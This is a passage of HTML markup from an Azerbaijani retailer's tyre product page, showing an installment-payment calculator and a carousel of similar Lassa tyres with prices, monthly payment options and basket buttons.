        <span class="mt-3">Qeyd olunan şərtlər ilkin şərtlərdir, sifarişinizin təhlili zamanı şirkətin daxili təlimatına əsasən, mütəxəssislər sizdən əlavə ilkin ödəniş məbləği tələb edə bilərlər.</span>
        <!-- <div class="form-group">
                            <label class="calculator__label">Zəmanət</label>
                <select class="form-control" id="warranty-76440-56243">
                                            <option value="7488" data-percent="0">
                            1 il
                        </option>
                                    </select>
                    </div> -->
    </div>
    <div class="col-md-6">
        <label class="calculator__label">Müddət və aylıq ödəniş</label>
                    <div class="product__price__list ppl-76440-56243">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76440-56243-28063" class="ppl-input d-none"
                    name="taksit_76440-56243" data-target="76440-56243-28063"
                    data-unique-attr="76440-56243" data-total-price="109.99"
                    data-monthly-payment="18.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76440-56243-28063" for="taksit_76440-56243-28063"
                    class="ppl-label d-none">
                    6 ay</label>
                            <input type="radio" id="taksit_76440-56243-28077" class="ppl-input d-none"
                    name="taksit_76440-56243" data-target="76440-56243-28077"
                    data-unique-attr="76440-56243" data-total-price="109.99"
                    data-monthly-payment="9.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76440-56243-28077" for="taksit_76440-56243-28077"
                    class="ppl-label d-none">
                    12 ay</label>
                            <input type="radio" id="taksit_76440-56243-28083" class="ppl-input d-none"
                    name="taksit_76440-56243" data-target="76440-56243-28083"
                    data-unique-attr="76440-56243" data-total-price="109.99"
                    data-monthly-payment="6.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76440-56243-28083" for="taksit_76440-56243-28083"
                    class="ppl-label d-none">
                    18 ay</label>
                    </div>
        <div id="ppltp-76440-56243" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            6.11 AZN
        </div>
    </div>
            </div>
    <div class="col-md-6">
        <label class="final-label">Yekun məbləğ</label>
        <div class="final-price flex-column">
            <div class="d-flex">
                <div id="final-price-76440-56243"></div>&nbsp;AZN
            </div>
            <div id="commission-included-76440-56243" class="commission-included text-danger" style="font-size: 1.3rem;">Komissiya daxil</div>
        </div>
    </div>
</div>
                    </div>
                </div>
                        <input type="hidden" name="user" value="false" id="isUser">
            
            <input type="hidden" name="feedbackUrl" value="https://irshad.az/az/feedback">
            <input type="hidden" name="appUrl" value="https://irshad.az">
            <section class="products-slider">
    <div class="container-fluid">
        <h2>Bənzər məhsullar</h2>
        <div class="products-slider__arrows ">
    <span class="button button--previous">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-left"></use>
</svg>    </span>
    <span class="button button--next">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-right"></use>
</svg>    </span>
</div>

<div class="products-slider__slides is-draggable" tabindex="0" id="carousel-id_3sCHNkUUPP">
            <div class="product first product-88678_2d397ebf-7c5c-405b-b2fd-9be1e2345b65  is-selected ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="88678">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="88678"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/88678"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="88678"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/88678"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="88678_2d397ebf-7c5c-405b-b2fd-9be1e2345b65">
                <a href="https://irshad.az/az/mehsullar/lassa-650r16c-lct-lt-108107m-tt" data-selected-id="88678_2d397ebf-7c5c-405b-b2fd-9be1e2345b65" role="img" aria-label="Lassa 6.50R16C LC/T LT 108/107M TT" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/jg5WTUwJG2qHXnsjekK6UPJfscBYDcSPl0CLKkZp.webp" alt="Lassa 6.50R16C LC/T LT 108/107M TT">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-650r16c-lct-lt-108107m-tt" data-selected-id="88678_2d397ebf-7c5c-405b-b2fd-9be1e2345b65" aria-label="Lassa 6.50R16C LC/T LT 108/107M TT" class="product__name product-link">
                Lassa 6.50R16C LC/T LT 108/107M TT
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="88678">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="88678">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                279.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-88678-17444">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_88678-17444-28063" class="ppl-input "
                    name="taksit_88678-17444" data-target="88678-17444-28063"
                    data-unique-attr="88678-17444" data-total-price="279.99"
                    data-monthly-payment="46.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_88678-17444-28063" for="taksit_88678-17444-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_88678-17444-28077" class="ppl-input "
                    name="taksit_88678-17444" data-target="88678-17444-28077"
                    data-unique-attr="88678-17444" data-total-price="279.99"
                    data-monthly-payment="23.33" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_88678-17444-28077" for="taksit_88678-17444-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_88678-17444-28083" class="ppl-input "
                    name="taksit_88678-17444" data-target="88678-17444-28083"
                    data-unique-attr="88678-17444" data-total-price="279.99"
                    data-monthly-payment="15.56" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_88678-17444-28083" for="taksit_88678-17444-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-88678-17444" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            15.56 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="88678"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-77328_fa62fe74-4ce5-4e8a-a93c-cb0ecc24bc84 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="77328">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="77328"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/77328"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="77328"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/77328"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="77328_fa62fe74-4ce5-4e8a-a93c-cb0ecc24bc84">
                <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-19570-r15c-104102r" data-selected-id="77328_fa62fe74-4ce5-4e8a-a93c-cb0ecc24bc84" role="img" aria-label="Lassa WINTUS 2 195/70 R15C 104/102R" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/Wd7aQy3VEazjDXYlCn6jjsLgPuu32VvOKFghllBX.webp" alt="Lassa WINTUS 2 195/70 R15C 104/102R">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-19570-r15c-104102r" data-selected-id="77328_fa62fe74-4ce5-4e8a-a93c-cb0ecc24bc84" aria-label="Lassa WINTUS 2 195/70 R15C 104/102R" class="product__name product-link">
                Lassa WINTUS 2 195/70 R15C 104/102R
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="77328">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="77328">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                149.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-77328-86586">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_77328-86586-28063" class="ppl-input "
                    name="taksit_77328-86586" data-target="77328-86586-28063"
                    data-unique-attr="77328-86586" data-total-price="149.99"
                    data-monthly-payment="25" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_77328-86586-28063" for="taksit_77328-86586-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_77328-86586-28077" class="ppl-input "
                    name="taksit_77328-86586" data-target="77328-86586-28077"
                    data-unique-attr="77328-86586" data-total-price="149.99"
                    data-monthly-payment="12.50" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_77328-86586-28077" for="taksit_77328-86586-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_77328-86586-28083" class="ppl-input "
                    name="taksit_77328-86586" data-target="77328-86586-28083"
                    data-unique-attr="77328-86586" data-total-price="149.99"
                    data-monthly-payment="8.33" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_77328-86586-28083" for="taksit_77328-86586-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-77328-86586" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            8.33 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="77328"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76519_71ca3e6c-cf37-4948-979a-04e15affd38d ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76519">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76519"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76519"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76519"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76519"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76519_71ca3e6c-cf37-4948-979a-04e15affd38d">
                <a href="https://irshad.az/az/mehsullar/lassa-650r16-ltr-lt-108107m-tl" data-selected-id="76519_71ca3e6c-cf37-4948-979a-04e15affd38d" role="img" aria-label="Lassa 6.50R16 LT/R LT 108/107M TL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/tcqm7BHvr7RLWTPl0YCIVahhdWiDPZCbBuy8UBRm.webp" alt="Lassa 6.50R16 LT/R LT 108/107M TL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-650r16-ltr-lt-108107m-tl" data-selected-id="76519_71ca3e6c-cf37-4948-979a-04e15affd38d" aria-label="Lassa 6.50R16 LT/R LT 108/107M TL" class="product__name product-link">
                Lassa 6.50R16 LT/R LT 108/107M TL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76519">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76519">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                253.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76519-20784">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76519-20784-28063" class="ppl-input "
                    name="taksit_76519-20784" data-target="76519-20784-28063"
                    data-unique-attr="76519-20784" data-total-price="253.99"
                    data-monthly-payment="42.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76519-20784-28063" for="taksit_76519-20784-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76519-20784-28077" class="ppl-input "
                    name="taksit_76519-20784" data-target="76519-20784-28077"
                    data-unique-attr="76519-20784" data-total-price="253.99"
                    data-monthly-payment="21.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76519-20784-28077" for="taksit_76519-20784-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76519-20784-28083" class="ppl-input "
                    name="taksit_76519-20784" data-target="76519-20784-28083"
                    data-unique-attr="76519-20784" data-total-price="253.99"
                    data-monthly-payment="14.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76519-20784-28083" for="taksit_76519-20784-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76519-20784" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            14.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76519"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76447_4d5187ce-53ab-4627-abdd-3f97d26f273f ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76447">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76447"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76447"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76447"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76447"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76447_4d5187ce-53ab-4627-abdd-3f97d26f273f">
                <a href="https://irshad.az/az/mehsullar/lassa-snoways-4-18560-r15-84t" data-selected-id="76447_4d5187ce-53ab-4627-abdd-3f97d26f273f" role="img" aria-label="Lassa SNOWAYS 4 185/60R15 84T" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/IONuN33JsF8dvlnCXZoO9pKdN674ZyMeqo6TXix1.webp" alt="Lassa SNOWAYS 4 185/60R15 84T">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-snoways-4-18560-r15-84t" data-selected-id="76447_4d5187ce-53ab-4627-abdd-3f97d26f273f" aria-label="Lassa SNOWAYS 4 185/60R15 84T" class="product__name product-link">
                Lassa SNOWAYS 4 185/60R15 84T
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76447">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76447">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                109.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76447-30375">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76447-30375-28063" class="ppl-input "
                    name="taksit_76447-30375" data-target="76447-30375-28063"
                    data-unique-attr="76447-30375" data-total-price="109.99"
                    data-monthly-payment="18.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76447-30375-28063" for="taksit_76447-30375-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76447-30375-28077" class="ppl-input "
                    name="taksit_76447-30375" data-target="76447-30375-28077"
                    data-unique-attr="76447-30375" data-total-price="109.99"
                    data-monthly-payment="9.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76447-30375-28077" for="taksit_76447-30375-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76447-30375-28083" class="ppl-input "
                    name="taksit_76447-30375" data-target="76447-30375-28083"
                    data-unique-attr="76447-30375" data-total-price="109.99"
                    data-monthly-payment="6.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76447-30375-28083" for="taksit_76447-30375-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76447-30375" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            6.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76447"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-92472_092eae2e-57b3-41bd-935b-2aa729b04b0d ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="92472">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="92472"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/92472"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="92472"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/92472"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="92472_092eae2e-57b3-41bd-935b-2aa729b04b0d">
                <a href="https://irshad.az/az/mehsullar/lassa-20575r16c-transway-110108r" data-selected-id="92472_092eae2e-57b3-41bd-935b-2aa729b04b0d" role="img" aria-label="Lassa 205/75R16C TRANSWAY 110/108R" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/T7VsuolEvn0DGLkZWbWLWEywKcghD5L0QsfsvWgr.webp" alt="Lassa 205/75R16C TRANSWAY 110/108R">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-20575r16c-transway-110108r" data-selected-id="92472_092eae2e-57b3-41bd-935b-2aa729b04b0d" aria-label="Lassa 205/75R16C TRANSWAY 110/108R" class="product__name product-link">
                Lassa 205/75R16C TRANSWAY 110/108R
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="92472">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="92472">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                199.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-92472-39038">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_92472-39038-28063" class="ppl-input "
                    name="taksit_92472-39038" data-target="92472-39038-28063"
                    data-unique-attr="92472-39038" data-total-price="199.99"
                    data-monthly-payment="33.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_92472-39038-28063" for="taksit_92472-39038-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_92472-39038-28077" class="ppl-input "
                    name="taksit_92472-39038" data-target="92472-39038-28077"
                    data-unique-attr="92472-39038" data-total-price="199.99"
                    data-monthly-payment="16.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_92472-39038-28077" for="taksit_92472-39038-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_92472-39038-28083" class="ppl-input "
                    name="taksit_92472-39038" data-target="92472-39038-28083"
                    data-unique-attr="92472-39038" data-total-price="199.99"
                    data-monthly-payment="11.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_92472-39038-28083" for="taksit_92472-39038-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-92472-39038" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            11.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="92472"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-88511_7e88a8d9-d4c5-4fcd-843b-0a3c108a15bb ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="88511">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="88511"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/88511"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="88511"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/88511"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="88511_7e88a8d9-d4c5-4fcd-843b-0a3c108a15bb">
                <a href="https://irshad.az/az/mehsullar/lassa-17570r13-greenways-82t" data-selected-id="88511_7e88a8d9-d4c5-4fcd-843b-0a3c108a15bb" role="img" aria-label="Lassa 175/70R13 GREENWAYS 82T" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/2RO1fec7D2x64WjMdCeNcC2t1B5D1KauUxYKYWLv.webp" alt="Lassa 175/70R13 GREENWAYS 82T">
                </a>                
                <ul class="product-view__bonus">
                                            <li>
                            <div class="product-view__bonus__item product-discount">
                                <h1 class="product-discount-text">-20%</h1>
                            </div>
                        </li>
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-17570r13-greenways-82t" data-selected-id="88511_7e88a8d9-d4c5-4fcd-843b-0a3c108a15bb" aria-label="Lassa 175/70R13 GREENWAYS 82T" class="product__name product-link">
                Lassa 175/70R13 GREENWAYS 82T
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="88511">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="88511">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                                    <div class="product__label product__label--orange">
        

        
        -20 AZN 

        
    </div>
                            </div>
            <div class="product__footer">
